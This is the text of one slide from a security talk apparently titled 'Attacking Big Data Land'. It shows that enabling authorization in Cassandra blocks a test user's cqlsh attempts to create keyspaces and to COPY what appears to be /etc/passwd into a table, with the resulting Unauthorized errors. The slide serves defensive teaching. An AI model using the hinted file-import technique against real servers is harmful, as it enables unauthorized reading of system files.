

![Cassandra
● Mitigate keyspace creation by turning on AuthZ
○ Users can’t create keyspaces, tables, etc
○ test@cqlsh>
■ create keyspace etc ...
● Unauthorized: Error from server: code=2100 [Unauthorized] message="User test
has no CREATE permission on <all keyspaces> or any of its parents"
■ copy ...
● Failed to import 20 rows…
● Failed to import 17 rows: Unauthorized - Error from server: code=2100
[Unauthorized] message="User test has no MODIFY permission on <table
etc.passwd> or any of its parents", given up after 5 attempts
● Failed to process 37 rows; failed rows written to import_etc_passwd.err](https://image.slidesharecdn.com/attackingbigdataland-201220172024/75/Attacking-Big-Data-Land-19-2048.jpg)



